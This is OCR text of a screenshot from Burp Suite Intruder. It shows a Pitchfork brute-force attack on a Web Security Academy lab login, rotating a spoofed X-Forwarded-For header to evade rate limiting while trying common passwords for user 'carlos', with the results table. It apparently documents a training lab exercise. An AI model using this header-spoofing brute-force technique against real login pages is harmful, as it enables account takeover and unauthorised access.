 2 3 4 2 3 2
4. Intruder attack of https://0ad500c504d4a71c83e364ce006e00d4.web-security-academy.net - Temp
Burp Project Intruder Repeater Window Help H
Dashboard Target Proxy Intruder Repea
1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Pitchfork
? Payload Positions
Configure the positions where payloads will be inserted
Target: https://0ad500c504d4a71c83e364ce
1 POST /login HTTP/2
2 Host: 0ad500c504d4a71c83e364ce006e00
3 Cookie: session=ewV2ZDveUmrpMXFcyROy
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Ch
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ad500c504d4a71c83e3
11 Content-Type: application/x-www-form
12 User-Agent: Mozilla/5.0 (Windows NT
13 Accept: text/html,application/xhtml+
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ad500c504d4a71c83e
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 X-Forwarded_For: §100§
22
23 username=carlos&password=§aaaaa§
? Search...
2 payload positions
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 3233
1 100 123456 200 3233
2 101 password 200 3233
3 102 12345678 200 3296
4 103 qwerty 200 3296
5 104 123456789 200 3296
6 105 12345 200 3296
7 106 1234 200 3296
8 107 111111 200 3296
9 108 1234567 200 3296
10 109 dragon 200 3296
11 110 123123 200 3296
12 111 baseball 200 3296
13 112 abc123 200 3296
14 113 football 200 3296
15 114 monkey 200 3296
16 115 letmein 200 3296
17 116 shadow 200 3296
18 117 master 200 3296
19 118 666666 200 3296
20 119 qwertyuiop 200 3296
Request Response
Pretty Raw Hex \n
10 Origin: https://0ad500c504d4a71c83e364ce006e00d4.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ad500c504d4a71c83e364ce006e00d4.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 X-Forwarded_for: 102
22 Connection: close
23
24 username=carlos&password=12345678
? Search...
Finished